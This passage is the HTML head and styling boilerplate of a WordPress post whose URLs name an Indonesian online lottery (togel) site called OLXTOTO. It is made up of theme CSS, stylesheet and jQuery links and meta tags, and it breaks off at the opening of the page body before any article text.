36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=525' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-klaten-tengah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-525 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

